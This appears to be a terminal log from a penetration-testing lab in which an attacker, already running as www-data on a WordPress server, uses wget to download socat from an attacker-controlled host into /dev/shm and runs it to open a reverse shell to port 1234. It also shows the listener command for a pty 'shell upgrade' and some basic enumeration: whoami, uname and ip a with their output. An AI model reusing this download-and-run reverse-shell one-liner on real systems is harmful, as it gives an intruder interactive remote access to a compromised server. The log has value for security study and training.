 www-data@comp7904:/var/www/wordpress$ wget -q http://172.16.218.134/socat -O /dev/shm/socat; chmod +x
/dev/shm/socat; /dev/shm/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:172.16.218.134:1234
wget -q http://172.16.218.134/socat -O /dev/shm/socat; chmod +x /dev/shm/socat; /dev/shm/socat exec:'b
ash -li',pty,stderr,setsid,sigint,sane tcp:172.16.218.134:1234
shell upgrade
└─$ socat file:`tty`,raw,echo=0 tcp-listen:1234
www-data@comp7904:/var/www/wordpress$ whoami
www-data
www-data@comp7904:/var/www/wordpress$ uname -a
Linux comp7904 5.15.0-105-generic #115-Ubuntu SMP Mon Apr 15 09:52:04 UTC 2024 x86_64 x86_64 x86_64 GN
U/Linux
www-data@comp7904:/var/www/wordpress$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:d3:31:4f brd ff:ff:ff:ff:ff:ff
    altname enp2s1
    inet 172.16.218.146/24 metric 100 brd 172.16.218.255 scope global dynamic ens33
       valid_lft 1303sec preferred_lft 1303sec
    inet6 fe80::20c:29ff:fed3:314f/64 scope link
       valid_lft forever preferred_lft forever